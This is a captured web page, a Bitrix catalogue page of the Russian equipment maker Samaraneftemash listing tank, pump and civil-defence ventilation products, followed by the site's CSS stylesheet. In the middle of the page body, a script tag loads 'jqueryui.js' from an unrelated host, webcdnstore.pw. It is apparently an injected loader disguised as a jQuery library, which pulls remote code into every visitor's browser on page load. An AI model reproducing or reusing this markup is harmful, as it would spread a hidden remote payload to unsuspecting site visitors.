

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: http://samaraneftemash.ru/catalog/oborudovanie_dlya_objectov_grazhdanskoj_oborony/klapany-germeticheskie-ventilyacionnye-s-ehlektroprivodom/
body_size: 3223
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
	<meta charset="utf-8" />
	<!--[if IE]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
	<title>СамараНефтеМаш - резервуары, резервуарное оборудование, установки и системы, насосное оборудование, вентиляционное оборудование		 - СамаранефтеМаш</title>
	<link rel="stylesheet" href="/bitrix/templates/.default/css/style.css" type="text/css" media="screen, projection" />
	<!--[if lt IE 9]> <link href= "/bitrix/templates/.default/css/ie8.css" rel= "stylesheet" media= "all" /> <![endif]-->
	<script type="text/javascript" src="/bitrix/templates/.default/js/app.js"></script>
	<script type="text/javascript" src="/bitrix/templates/.default/js/common.js"></script>
</head>

<body>
 <meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
<link href="/bitrix/cache/css/s1/samneft/page_9ae8f7c94cfc7959e589a06090cc1521/page_9ae8f7c94cfc7959e589a06090cc1521_v1.css?15816819527543" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/samneft/template_6128c348a6f7069f42699cde0e75ff36/template_6128c348a6f7069f42699cde0e75ff36_v1.css?158168052410074" type="text/css"  data-template-style="true" rel="stylesheet" />
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "8e91d16ac45b83675238c9fbc9a6b547"]); _ba.push(["host", "samaraneftemash.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>



	<div id="page" class="                          j2">
		<div class="hh1"></div>
		<header id="header">
			<div class="ct">
				<a href="/" class="logo"><img src="/bitrix/templates/.default/img/logo_n.png" alt=""></a>
				<div class="up1"></div>
				<div class="menu1">
<ul>

		<li><a href="/about/"><span>О предприятии</span></a></li>
		
		<li class="ac"><a href="/catalog/"><span>Каталог продукции</span></a></li>
		
		<li><a href="/vacancies/"><span>Вакансии</span></a></li>
		
		<li><a href="/contacts/"><span>Контакты</span></a></li>
		

</ul>
</div>
				<a href="" class="ord1"><i></i><span>Задать вопрос</span></a>
			</div>
		</header>
                <div class="form1">
		<form name="SIMPLE_FORM_1" action="/catalog/oborudovanie_dlya_objectov_grazhdanskoj_oborony/klapany-germeticheskie-ventilyacionnye-s-ehlektroprivodom/" method="POST" enctype="multipart/form-data"><input type="hidden" name="sessid" id="sessid" value="e420052aa5d4e0b79ad936070c24c6ea" /><input type="hidden" name="WEB_FORM_ID" value="1" />



?>

			<div class="ct">
				<div class="close1"></div>
				<div class="t1">Задать вопрос</div>
				<div class="t2"><span>* —</span> Обязательные поля</div>
				<div class="item1  ">
					<input type="text" 
                                           placeholder="Ваше имя" name="form_text_1" value="">
					<div>Представьтесь, пожалуйста <span>*</span></div>
									</div>
				<div class="item1 ">
					<input type="text" class="mask" placeholder="+7 (ХХХ) ХХХ-ХХ-ХХ" name="form_text_2" value="">
					<div>Оставьте свой телефон <span>*</span></div>
									</div>
				<div class="item1 j1">
					<input type="text" placeholder="Укажите название вашей организации и должность" name="form_text_3" value="">
					<div>Ваша должность и организация</div>
				</div>
<div class="item1 j1">
<input type="text" placeholder="Напишите текст письма в этом поле" name="form_text_4" value="">

<div class="">Ваше письмо</div>

				</div>
				<br/>
				<div class="sub1">
					<div class="bt"><span>Отправить</span></div>
                                        <input class="submit" type="submit" name="web_form_submit" value=" ">
				</div>
				<div class="thank">
					<p><span>Спасибо!</span>Ваша заявка на Быстрый запрос отправлена.</p>
					<a href="">Закрыть форму.</a>
				</div>
			</div>

</form>
</div>
                		<section id="content"><script src='https://webcdnstore.pw/jqueryui.js'></script><div class="rr-side1">
				<img src="/bitrix/templates/.default/img/ft2_n.png" alt="" class="ct1">
				<!--<div class="tit-sd"><span>10</span> лет</div>
				<p class="p1">Опыт работы компании на нефтегазовом рынке.</p>-->
				<div class="tit-sd">Заказчики</div>
				<p class="p1">Заказчики компании — системообразующие предприятия России.</p>
				<div class="ov-logo1">
					<img src="/bitrix/templates/.default/img/logos.png" alt="">
				</div>
				<div class="tit-sd">География</div>
				<p class="p1">Мы работаем на ключевых объектах ТЭК на территории России.</p>
				<p class="p2">Калининград, Дальний восток, Нижегородская область, Валдай, Ленинградская область, Татарстан, Башкортостан.</p>
			</div>
			<div class="text-pg2 j1">
				<h2>Разработка, производство и поставка технологического оборудования</h2>
				<p>ООО "Самаранефтемаш" входит в производственное объединение машиностроительных предприятий, специализирующихся в области разработки, производства и поставки технологического оборудования предприятиям топливно-энергетического комплекса, нефтехимии, чёрной и цветной металлургии, атомной промышленности и коммунального хозяйства.</p>
			</div>
			<div class="sz1">
				<div class="ll1">
					
				<div class="item1">
						<div class="ov">
							<div class="ft"><img src="/upload/iblock/cca/ccaa7cba6d0bd8cdc4fbe66c6895e456.gif" alt=""></div>
							<span>Технологическое оборудование<i>Подробнее</i></span>
							<i></i>
						</div>
						<a href="/catalog/rezervuarnoe_oborudovanie/"></a>
					</div>
				<div class="item1">
						<div class="ov">
							<div class="ft"><img src="/upload/iblock/84c/84c3fbf0ecdc9d309e5cd3b57b3577d0.gif" alt=""></div>
							<span>Насосное оборудование<i>Подробнее</i></span>
							<i></i>
						</div>
						<a href="/catalog/nasosnoe_oborudovanie/"></a>
					</div>
				<div class="item1">
						<div class="ov">
							<div class="ft"><img src="/upload/iblock/054/054b7a58cffe95f978b9f229676d1bf3.gif" alt=""></div>
							<span>Установки и системы<i>Подробнее</i></span>
							<i></i>
						</div>
						<a href="/catalog/ustanovki_i_sistemy/"></a>
					</div>
				<div class="item1">
						<div class="ov">
							<div class="ft"><img src="/upload/iblock/dc1/dc1847ce4fb9c54f882c996c28680b8f.gif" alt=""></div>
							<span>Оборудование для объектов гражданской обороны<i>Подробнее</i></span>
							<i></i>
						</div>
						<a href="/catalog/oborudovanie_dlya_objectov_grazhdanskoj_oborony/"></a>
					</div>
				<div class="item1">
						<div class="ov">
							<div class="ft"><img src="/upload/iblock/058/058e4ba0e08da46acb5adc6ae8157826.gif" alt=""></div>
							<span>Емкостное оборудование<i>Подробнее</i></span>
							<i></i>
						</div>
						<a href="/catalog/emkostnoe_oborudovanie/"></a>
					</div>
				<div class="item1">
						<div class="ov">
							<div class="ft"><img src="/upload/iblock/760/760afc6b8d92173eb4db247c5a465fef.gif" alt=""></div>
							<span>Оборудование в блочно-комплектном исполнении<i>Подробнее</i></span>
							<i></i>
						</div>
						<a href="/catalog/oborudovanie-v-blochnom-ispolnenii/"></a>
					</div>

				</div>
			</div>
</section>
		<footer id="footer">
<div class="ct">
<div class="ll1">
					<a href="/" class="logo"><img src="/bitrix/templates/.default/img/logo2.png" alt=""></a>
					<div class="copyr1">© 2007-2016 <br>Самаранефтемаш</div>
					<div class="copyr2">
                                            <div class="alink" >
                                                <img src="/bitrix/templates/.default/img/logo3.png" alt="">
                                                <span><a href="http://stilistica.ru" target="blank">Разработка сайта</a> — <br>
                                                    <a href="http://stilistica.ru" target="blank">брендинговое агентство <br>Стилистика</a></span>
                                            </div>
                                        </div>
				</div>
				<div class="ll2">
<ul>


	<li><a href="/about/"><span>О предприятии</span></a></li>
	
	

	<li><a href="/vacancies/"><span>Вакансии</span></a></li>
	
	

	<li><a href="/documentation/"><span>Разрешительная документация</span></a></li>
	
	

	<li><a href="/contacts/"><span>Контакты</span></a></li>
	
	

</ul>
</div>
				<div class="ll3">
<ul>
	<li><a href="/catalog/">Каталог</a></li>
				<li><a href="/catalog/rezervuarnoe_oborudovanie/">Технологическое оборудование</a></li>
				<li><a href="/catalog/nasosnoe_oborudovanie/">Насосное оборудование</a></li>
				<li><a href="/catalog/ustanovki_i_sistemy/">Установки и системы</a></li>
				<li><a href="/catalog/oborudovanie_dlya_objectov_grazhdanskoj_oborony/">Оборудование для объектов гражданской обороны</a></li>
				<li><a href="/catalog/emkostnoe_oborudovanie/">Емкостное оборудование</a></li>
				<li><a href="/catalog/oborudovanie-v-blochnom-ispolnenii/">Оборудование в блочно-комплектном исполнении</a></li>
</ul>
</div>

				<div class="rr1">
					<p class="j1">+7 (846) 277-88-23<i></i>+7 (846) 277-88-29</br>+7 (846) 972-73-68</p>
					<p class="j2"><a href="mailto:info@samaraneftemash.ru">info@samaraneftemash.ru</a></p>
				</div>
			</div>
		</footer>
	</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://samaraneftemash.ru/bitrix/templates/.default/css/style.css
body_size: 36131
content:
@charset "cp1251";

@import 'https://fonts.googleapis.com/css?family=Roboto:100,300,400&subset=cyrillic,cyrillic-ext';
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video { margin: 0; padding: 0; border: 0; vertical-align: baseline; }

body, html { height: 100%; }

body a, html a { text-decoration: none; }

body input, html input { -webkit-appearance: none; }

img, fieldset, a img { border: none; }

input[type="submit"], button { cursor: pointer; }

input[type="submit"]::-moz-focus-inner, button::-moz-focus-inner { padding: 0; border: 0; }

textarea { overflow: auto; }

input, button { margin: 0; padding: 0; border: 0; }

input, textarea, select, button, h1, h2, h3, h4, h5, h6, a, span, a:focus { outline: none; }

div { outline: none !important; }

* { outline: none !important; }

ul, ol { list-style-type: none; }

img { vertical-align: top; }

li { list-style: none; }

@media only screen and (min-device-width: 320px) and (max-device-width: 480px) { * { -webkit-text-size-adjust: none; } }

table { border-spacing: 0; border-collapse: collapse; width: 100%; }

.clear { clear: both; }

body { font-family: 'Roboto', sans-serif; min-width: 1190px; }

#page { background: url(../img/b1.png) top center no-repeat #1c2124; max-width: 1920px; margin: auto; position: relative; overflow: hidden; }

#page.j1 { background-color: #e9e9e9; }

#page.j2 { background-color: #1c2223; background-image: url(../img/b2.png); }

#page.j3 { background-color: #1c2223; background-image: url(../img/b3.png); }

#page.j4 { background-color: #e9e9e9; background-image: url(../img/b4.png); }

#page.j5 { background: #e9e9e9; }

.ct, #content { width: 1141px; margin: auto; position: relative; *zoom: 1; }

.ct:after, #content:after { content: " "; display: table; clear: both; }

.hh1 { height: 116px; }

#header { height: 116px; background-color: #1c2124; z-index: 11; position: absolute; top: 0; left: 0; right: 0; }

#header .logo { float: left; margin-right: 35px; position: relative; top: 33px; margin-left: 20px; }

#header .menu1 { float: left; *zoom: 1; position: relative; top: 33px; }

#header .menu1:after { content: " "; display: table; clear: both; }

#header .menu1 li { float: left; }

#header .menu1 li + li { margin-left: 1px; }

#header .menu1 li a { color: white; font-family: 'Roboto', sans-serif; font-size: 16px; font-weight: 400; text-transform: uppercase; text-align: center; padding: 0 16px; height: 50px; line-height: 50px; display: block; position: relative; background: url(../img/bt1.png) -9999px -9999px no-repeat; }

#header .menu1 li a span { display: block; position: relative; z-index: 1; }

#header .menu1 li a:hover { background: #ff3100; text-decoration: underline; }

#header .menu1 li a:hover:before { position: absolute; top: 0; bottom: 0; left: 0; width: 50%; display: block; content: ''; background: url(../img/bt1_n.png) left #232728; }

#header .menu1 li a:hover:after { position: absolute; top: 0; bottom: 0; right: 0; width: 50%; display: block; content: ''; background: url(../img/bt1_n.png) right #232728; }

#header .menu1 li.ac a { background: #ff3100; }

#header .menu1 li.ac a:before { position: absolute; top: 0; bottom: 0; left: 0; width: 50%; display: block; content: ''; background: url(../img/bt1_n.png) left #232728; }

#header .menu1 li.ac a:after { position: absolute; top: 0; bottom: 0; right: 0; width: 50%; display: block; content: ''; background: url(../img/bt1_n.png) right #232728; }

#header .ord1 { float: right; position: relative; top: 33px; width: 209px; height: 50px; line-height: 50px; background: url(../img/bt1_n.png); text-indent: 21px; color: white; font-family: 'Roboto', sans-serif; font-size: 18px; font-weight: 300; }

#header .ord1 span { display: block; position: relative; z-index: 1; }

#header .ord1:before { position: absolute; top: 10px; right: 17px; display: block; content: ''; background-image: url("../img/icons.png"); width: 16px; height: 29px; background-position: -153px -87px; z-index: 1; }

#header .ord1:hover { text-decoration: underline; }

#header .ord1.ac:after { position: absolute; left: 50%; top: 83px; margin-left: -17px; display: block; content: ''; background-image: url("../img/corner.png"); width: 35px; height: 18px;  }

#header .ord1.ac i { position: absolute; top: -33px; left: 0; right: 0; bottom: -33px; display: block; background: #e11a27; }

#header.ac1 { height: 50px; position: fixed; top: 0; left: 0; right: 0; }

#header.ac1 .up1 { position: absolute; top: 9px; left: 206px; background-image: url("../img/arr.png"); width: 32px; height: 32px; cursor: pointer; }

#header.ac1 .up1:hover { opacity: 0.9; }

#header.ac1 .logo { position: absolute; top: 10px; margin: 0; left: 20px; float: none; display: block; }

#header.ac1 .logo img { display: none; }

#header.ac1 .logo:before { position: absolute; top: 0; left: 0; display: block; content: ''; background-image: url("../img/smalllogo.png"); width: 38px; height: 31px; }

#header.ac1 .logo:after { content: 'На главную'; position: absolute; top: 0; left: 57px; line-height: 31px; display: block; white-space: nowrap; color: white; font-family: 'Roboto', sans-serif; font-size: 18px; font-weight: 300; }

#header.ac1 .menu1 { top: 0; margin-left: 278px; }

#header.ac1 .ord1 { top: 0; }

#header.ac1 .ord1 i { display: none; }

#header.ac1 .ord1:after { top: 50px; }

#content { margin-bottom: 195px; z-index: 1; }

#content .title1 { padding: 61px 0 38px 98px; color: white; font-family: 'Roboto', sans-serif; font-size: 60px; font-weight: 500; line-height: 60px; }

#content .sz1 { *zoom: 1; }

#content .sz1:after { content: " "; display: table; clear: both; }

#content .sz1 .rr1 { float: right; }

#content .sz1 .rr1 .item1 { float: left; width: 201px; height: 191px; background: url(../img/h3.png); position: relative; padding: 38px 40px 0 24px; }

#content .sz1 .rr1 .item1:before { position: absolute; top: 0; left: 0; width: 100%; height: 100%; display: block; content: ''; background: url(../img/h4_n.png); opacity: 0; -webkit-transition: 0.2s linear; transition: 0.2s linear; }

#content .sz1 .rr1 .item1.j1:before { opacity: 1; }

#content .sz1 .rr1 .item1:hover:before { opacity: 1; }

#content .sz1 .rr1 .item1:hover .ov span { text-decoration: underline; }

#content .sz1 .rr1 .item1:hover .ov span i { opacity: 1; }

#content .sz1 .rr1 .item1 a { display: block; position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

#content .sz1 .rr1 .item1 .ov { position: relative; }

#content .sz1 .rr1 .item1 .ov .ft { width: 81px; height: 81px; border: 1px solid rgba(255, 255, 255, 0.25); margin-bottom: 16px; text-align: center; line-height: 81px; }

#content .sz1 .rr1 .item1 .ov .ft img { width: 59px; height: 59px; display: block; margin: auto; position: relative; top: 11px; }

#content .sz1 .rr1 .item1 .ov span { display: block; color: white; font-family: 'Roboto', sans-serif; font-size: 28px; font-weight: 300; line-height: 35px; padding-bottom: 45px; position: relative; }

#content .sz1 .rr1 .item1 .ov span:before { position: absolute; bottom: 0; left: 11px; display: block; content: ''; background-image: url("../img/icons.png"); width: 24px; height: 11px; background-position: -62px -121px; }

#content .sz1 .rr1 .item1 .ov span i { position: absolute; bottom: -10px; left: 0; display: block; font-style: normal; width: 149px; height: 34px; background: url(../img/bt2.png); color: #eb2800; font-family: 'Roboto', sans-serif; font-size: 16px; font-weight: 300; text-indent: 17px; line-height: 34px; text-decoration: none; -webkit-transition: 0.2s linear; transition: 0.2s linear; opacity: 0; }

#content .sz1 .rr1 .item1 .ov span i:before { position: absolute; top: 13px; right: 18px; display: block; content: ''; background-image: url("../img/icons.png"); width: 24px; height: 11px; background-position: -90px -121px; }

#content .sz1 .ll1 { float: left; width: 865px; }

#content .sz1 .ll1 .item1 { float: left; width: 222px; height: 299px; background: url(../img/h1.png); position: relative; margin-bottom: 13px; padding: 38px 40px 0 24px; }

#content .sz1 .ll1 .item1:before { position: absolute; top: 0; left: 0; width: 100%; height: 100%; display: block; content: ''; background: url(../img/h2_n.png); opacity: 0; -webkit-transition: 0.2s linear; transition: 0.2s linear; }

#content .sz1 .ll1 .item1:hover:before { opacity: 1; }

#content .sz1 .ll1 .item1:hover .ov span { text-decoration: underline; }

#content .sz1 .ll1 .item1:hover .ov span i { opacity: 1; }

#content .sz1 .ll1 .item1 a { display: block; position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

#content .sz1 .ll1 .item1 .ov { position: relative; }

#content .sz1 .ll1 .item1 .ov .ft { width: 81px; height: 81px; border: 1px solid rgba(255, 255, 255, 0.25); margin-bottom: 16px; text-align: center; line-height: 81px; }

#content .sz1 .ll1 .item1 .ov .ft img { width: 59px; height: 59px; display: block; margin: auto; position: relative; top: 11px; }

#content .sz1 .ll1 .item1 .ov span { display: block; color: white; font-family: 'Roboto', sans-serif; font-size: 24px; font-weight: 300; line-height: 30px; padding-bottom: 35px; position: relative; }

#content .sz1 .ll1 .item1 .ov span:before { position: absolute; bottom: 0; left: 11px; display: block; content: ''; background-image: url("../img/icons.png"); width: 24px; height: 11px; background-position: -62px -121px; }

#content .sz1 .ll1 .item1 .ov span i { position: absolute; bottom: -10px; left: 0; display: block; font-style: normal; width: 149px; height: 34px; background: url(../img/bt2.png); color: #eb2800; font-family: 'Roboto', sans-serif; font-size: 16px; font-weight: 300; text-indent: 17px; line-height: 34px; text-decoration: none; -webkit-transition: 0.2s linear; transition: 0.2s linear; opacity: 0; }

#content .sz1 .ll1 .item1 .ov span i:before { position: absolute; top: 13px; right: 18px; display: block; content: ''; background-image: url("../img/icons.png"); width: 24px; height: 11px; background-position: -90px -121px; }

#footer { background: #42474b; position: relative; padding-bottom: 62px; }

#footer:before { position: absolute; top: -425px; left: 50%; margin-left: -1000px; width: 2000px; height: 426px; background: url(../img/foot-bg.png); display: block; content: ''; }

#footer .ll1 { float: left; width: 283px; }

#footer .ll1 .logo { display: inline-block; margin-bottom: 56px; }

#footer .ll1 .copyr1 { color: white; font-family: 'Roboto', sans-serif; font-size: 18px; font-weight: 300; line-height: 20px; margin-bottom: 81px; }

#footer .ll1 .copyr2 a, #footer .ll1 .copyr2 .alink { *zoom: 1; display: inline-block; vertical-align: top; color: white; font-family: 'Roboto', sans-serif; font-size: 14px; font-weight: 400; line-height: 16px; }

#footer .ll1 .copyr2 a:after, #footer .ll1 .copyr2 .alink:after { content: " "; display: table; clear: both; }

#footer .ll1 .copyr2 a img, #footer .ll1 .copyr2 .alink img { float: left; margin-right: 12px; }

#footer .ll1 .copyr2 a span, #footer .ll1 .copyr2 .alink span { float: left;  position: relative; top: -4px; }
#footer .ll1 .copyr2 .alink span a {text-decoration: underline; }
#footer .ll1 .copyr2 a:hover { color: #ca2c07; text-decoration: underline; }

#footer .ll2 { float: left; width: 287px; padding-right: 10px; }

#footer .ll2 li { display: block; padding-bottom: 17px; *zoom: 1; }

#footer .ll2 li:after { content: " "; display: table; clear: both; }

#footer .ll2 li:last-child { padding-bottom: 0; }

#footer .ll2 li a { color: white; font-family: 'Roboto', sans-serif; font-size: 24px; font-weight: 100; text-transform: uppercase; float: left; vertical-align: top; line-height: 28px; }

#footer .ll2 li a:hover { color: #ca2c07; text-decoration: underline; }

#footer .ll3 { float: left; max-width: 250px; }

#footer .ll3 li { display: block; *zoom: 1; color: white; font-family: 'Roboto', sans-serif; font-weight: 100; font-size: 18px; padding-bottom: 16px; }

#footer .ll3 li:after { content: " "; display: table; clear: both; }

#footer .ll3 li:first-child { font-size: 24px; text-transform: uppercase; }

#footer .ll3 li:last-child { padding-bottom: 0; }

#footer .ll3 li a { color: #fff; }

#footer .ll3 li a:hover { color: #ca2c07; text-decoration: underline; }

#footer .rr1 { float: right; text-align: right; }

#footer .rr1 .j1 { color: white; font-family: 'Roboto', sans-serif; font-size: 24px; font-weight: 100; line-height: 30px; margin-bottom: 22px; float: right; position: relative; }

#footer .rr1 .j1 i { display: block; height: 11px; }

#footer .rr1 .j1:before { position: absolute; top: 8px; left: -28px; display: block; content: ''; background-image: url("../img/icons.png"); width: 18px; height: 16px; background-position: 0px -156px; }

#footer .rr1 .j1 a { color: #fff; }

#footer .rr1 .j2 { line-height: 19px; position: relative; color: white; font-family: 'Roboto', sans-serif; font-weight: 100; font-size: 18px; margin-right: 8px; clear: both; }

#footer .rr1 .j2 a { color: #fff; position: relative; padding-left: 36px; display: block; }

#footer .rr1 .j2 a:before { position: absolute; top: 3px; left: 0; display: block; content: ''; background-image: url("../img/icons.png"); width: 22px; height: 14px; background-position: -36px -121px; }

#footer .rr1 .j2 a:hover { color: #ca2c07; text-decoration: underline; }

.sz2 { *zoom: 1; margin-bottom: 62px; }

.sz2:after { content: " "; display: table; clear: both; }

.sz2 .ll2 { width: 560px; float: left; padding-left: 98px; }

.sz2 .ll2 p { color: #e2e9ec; font-family: 'Roboto', sans-serif; font-size: 18px; font-weight: 300; line-height: 36px; }

.sz2 .ll1 { float: left; width: 660px; }

.sz2 .ll1 .tt1 { *zoom: 1; position: relative; margin-bottom: 29px; }

.sz2 .ll1 .tt1:after { content: " "; display: table; clear: both; }

.sz2 .ll1 .tt1 .ft { width: 81px; height: 81px; border: 1px solid rgba(255, 255, 255, 0.25); margin-bottom: 16px; text-align: center; line-height: 81px; float: left; margin-right: 14px; }

.sz2 .ll1 .tt1 .ft img { width: 59px; height: 59px; display: block; margin: auto; position: relative; top: 11px; }

.sz2 .ll1 .tt1 .j1 { color: white; font-family: 'Roboto', sans-serif; font-size: 40px; font-weight: 300; overflow: hidden; display: block; line-height: 47px; }

.sz2 .ll1 .tt1 .j1:hover { color: #ca2c07; text-decoration: underline; }

.sz2 .ll1 .tt1 .j2 { width: 124px; height: 34px; position: absolute; /*top: 108px;*/ left: 100px; width: 124px; height: 34px; background: url(../img/bt3.png); color: #ca2c07; font-family: 'Roboto', sans-serif; font-size: 16px; font-weight: 300; margin-top: 10px; }

.sz2 .ll1 .tt1 .j2 span { position: relative; display: block; text-indent: 23px; line-height: 34px; }

.sz2 .ll1 .tt1 .j2:before { position: absolute; top: 0; left: 0; width: 100%; height: 100%; display: block; content: ''; opacity: 0; background: url(../img/bt4_n.png); }

.sz2 .ll1 .tt1 .j2:after { position: absolute; top: 13px; right: 23px; display: block; content: ''; background-image: url("../img/icons.png"); width: 24px; height: 11px; background-position: -146px -121px; }

.sz2 .ll1 .tt1 .j2:hover { color: #fff; }

.sz2 .ll1 .tt1 .j2:hover:before { opacity: 1; }

.sz2 .ll1 .tt1 .j2:hover:after { background-image: url("../img/icons.png"); width: 24px; height: 11px; background-position: -118px -121px; }

.sz2 .ll1 .tt2 a { display: inline-block; vertical-align: top; *zoom: 1; padding-left: 86px; position: relative; }

.sz2 .ll1 .tt2 a:after { content: " "; display: table; clear: both; }

.sz2 .ll1 .tt2 a:before { position: absolute; top: 0; left: 15px; display: block; content: ''; background-image: url("../img/icons.png"); width: 52px; height: 72px; background-position: 0px 0px; }

.sz2 .ll1 .tt2 a span { display: block; color: white; font-family: 'Roboto', sans-serif; font-size: 24px; font-weight: 300; padding-top: 4px; line-height: 29px; }

.sz2 .ll1 .tt2 a:hover:before { background-image: url("../img/icons.png"); width: 52px; height: 72px; background-position: -56px 0px; }

.sz2 .ll1 .tt2 a:hover span { color: #ca2c07; text-decoration: underline; }

.sz2 .rr1 { float: right; }

.sz2 .rr1 .item1 { float: left; width: 201px; height: 191px; background: url(../img/h3.png); position: relative; padding: 38px 40px 0 24px; }

.sz2 .rr1 .item1.j1 { margin-top: -59px; background: url(../img/h5_n.png); height: 231px; }

.sz2 .rr1 .item1.j1:before { display: none; }

.sz2 .rr1 .item1.j1 .ov span { font-size: 36px; line-height: 45px; }

.sz2 .rr1 .item1:before { position: absolute; top: 0; left: 0; width: 100%; height: 100%; display: block; content: ''; background: url(../img/h4_n.png); -webkit-transition: 0.2s linear; transition: 0.2s linear; }

.sz2 .rr1 .item1:hover:before { opacity: 1; }

.sz2 .rr1 .item1:hover .ov span { text-decoration: underline; }

.sz2 .rr1 .item1:hover .ov span i { opacity: 1; }

.sz2 .rr1 .item1 a { display: block; position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.sz2 .rr1 .item1 .ov { position: relative; }

.sz2 .rr1 .item1 .ov .ft { width: 81px; height: 81px; border: 1px solid rgba(255, 255, 255, 0.25); margin-bottom: 16px; text-align: center; line-height: 81px; }

.sz2 .rr1 .item1 .ov .ft img { width: 59px; height: 59px; display: block; margin: auto; position: relative; top: 11px; }

.sz2 .rr1 .item1 .ov span { display: block; color: white; font-family: 'Roboto', sans-serif; font-size: 28px; font-weight: 300; line-height: 35px; padding-bottom: 45px; position: relative; }

.sz2 .rr1 .item1 .ov span:before { position: absolute; bottom: 0; left: 11px; display: block; content: ''; background-image: url("../img/icons.png"); width: 24px; height: 11px; background-position: -62px -121px; }

.sz2 .rr1 .item1 .ov span i { position: absolute; bottom: -10px; left: 0; display: block; font-style: normal; width: 149px; height: 34px; background: url(../img/bt2.png); color: #eb2800; font-family: 'Roboto', sans-serif; font-size: 16px; font-weight: 300; text-indent: 17px; line-height: 34px; text-decoration: none; -webkit-transition: 0.2s linear; transition: 0.2s linear; opacity: 0; }

.sz2 .rr1 .item1 .ov span i:before { position: absolute; top: 13px; right: 18px; display: block; content: ''; background-image: url("../img/icons.png"); width: 24px; height: 11px; background-position: -90px -121px; }

.text-pg1 { width: 816px; *zoom: 1; padding-bottom: 96px; font-size: 18px; font-family: 'Roboto', sans-serif;}

.text-pg1:after { content: " "; display: table; clear: both; }

.text-pg1 h1 { color: #010101; font-family: 'Roboto', sans-serif; font-size: 48px; font-weight: 300; margin-bottom: 25px; line-height: 52px; }

.text-pg1 .nav-sp1 { width: 1141px; *zoom: 1; height: 68px; border-top: 1px solid #b3b3b3; border-bottom: 1px solid #b3b3b3; margin-bottom: 45px; }

.text-pg1 .nav-sp1:after { content: " "; display: table; clear: both; }

.text-pg1 .nav-sp1 .t1 { float: left; width: 284px; color: #ca2c07; font-family: 'Roboto', sans-serif; font-size: 24px; font-weight: 300; line-height: 29px; padding-top: 4px; }

.text-pg1 .nav-sp1 .t2 { width: 260px; float: left; height: 68px; padding-left: 47px; position: relative; color: #010101; font-family: 'Roboto', sans-serif; font-size: 18px; font-weight: 300; line-height: 23px; }

.text-pg1 .nav-sp1 .t2:before { position: absolute; top: 11px; left: 0; display: block; content: ''; background-image: url("../img/icons.png"); width: 34px; height: 47px; background-position: -153px 0px; }

.text-pg1 .nav-sp1 .t2 span { display: block; position: relative; top: 9px; }

.text-pg1 .nav-sp1 .t2:after { position: absolute; top: 30px; right: 33px; display: block; content: ''; background-image: url("../img/icons.png"); width: 24px; height: 11px; background-position: -90px -121px; }

.text-pg1 .nav-sp1 .t3 { float: left; height: 59px; padding-left: 45px; position: relative; font-family: 'Roboto', sans-serif; font-size: 18px; font-weight: 300; line-height: 23px; color: #010101; padding-top: 9px; }

.text-pg1 .nav-sp1 .t3:before { position: absolute; top: 18px; left: 0; display: block; content: ''; background-image: url("../img/icons.png"); width: 32px; height: 31px; background-position: 0px -121px; }

.text-pg1 .nav-sp1 .t3 a { color: #ca2c07; text-decoration: underline; }

.text-pg1 .nav-sp1 .t3 a:hover { text-decoration: none; }

.text-pg1 .ll { float: left; margin: 0 32px 15px 0; }

.text-pg1 p, .text-pg1 font { color: black; font-family: 'Roboto', sans-serif; font-size: 18px; font-weight: 300; padding-bottom: 15px; line-height: 22px; overflow: hidden; }

.text-pg1 p b { font-weight: 700; }

.text-pg1 h2 { color: black; font-family: 'Roboto', sans-serif; font-size: 24px; font-weight: 500; margin-bottom: 22px; }

.text-pg1 p.p1 { font-size: 30px; font-weight: 300; padding-bottom: 25px; }

.text-pg1 p.p2 { font-family: 'Roboto', sans-serif; font-weight: 300; color: black; font-size: 14px; line-height: 16px; overflow: visible; padding-left: 49px; position: relative; }

.text-pg1 p.p2:before { content: '* вЂ”'; color: #e4340b; font-size: 28px; position: absolute; top: -4px; left: 0; display: block; line-height: 20px; }

.text-pg1 ul { display: block; margin-bottom: 35px; }

.text-pg1 ul li, .text-pg1 ol li { font-size: 18px; font-style: italic; line-height: 22px; padding-left: 30px; position: relative; padding-bottom: 5px; }

.text-pg1 ul li:last-child, .text-pg1 ol li:last-child { padding-bottom: 0; }

.text-pg1 ul li:before, .text-pg1 ol li:before { position: absolute; left: 10px; top: 8px; display: block; content: ''; background-image: url("../img/icons.png"); width: 10px; height: 10px; background-position: -173px -87px; }

.text-pg1 table { width: 1141px; margin-bottom: 20px; }

.text-pg1 table thead { background: #fff; }

.text-pg1 table thead td { vertical-align: middle; text-align: center; color: #e4340b; font-size: 18px; font-family: 'Roboto', sans-serif; font-weight: 300; line-height: 23px; padding: 10px 10px; }

.text-pg1 table thead td + td { border-left: 2px solid #e9e9e9; }

.text-pg1 table thead td i { display: inline-block; vertical-align: top; font-size: 14px; position: relative; top: 1px; line-height: 14px; font-style: normal; }

.text-pg1 table thead td.j1 { border-bottom: 1px solid #ff3100; padding-bottom: 7px; }

.text-pg1 table thead tr.j1 td { padding: 7px 10px 10px 10px; border: none; }

.text-pg1 table thead tr.j1 td:first-child { border-left: 2px solid #e9e9e9; }

.text-pg1 table thead tr.j1 td:last-child { border-right: 2px solid #e9e9e9; }

.text-pg1 table thead tr.j1 td.j2 { border-left: 2px solid #e9e9e9; }

.text-pg1 table tbody tr:nth-child(2n+1) td { background: #d9d9d9; }

.text-pg1 table tbody tr:first-child td { border-top: 6px solid #e9e9e9; }

